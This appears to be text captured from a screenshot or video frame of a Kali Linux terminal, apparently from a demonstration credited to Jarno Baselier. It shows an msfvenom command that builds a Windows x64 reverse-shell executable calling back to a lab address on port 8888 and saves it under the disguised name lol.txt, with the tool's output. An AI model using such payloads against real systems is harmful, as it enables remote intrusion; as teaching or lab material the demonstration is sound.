 kali@kali: ~/Desktop
untitled • - Sublime Text
kali@kali: ~/Desktop
┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.10.4 LPORT=8888 -f exe > lol.txt
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
┌──(kali㉿kali)-[~/Desktop]
└─$
JARNO BASELIER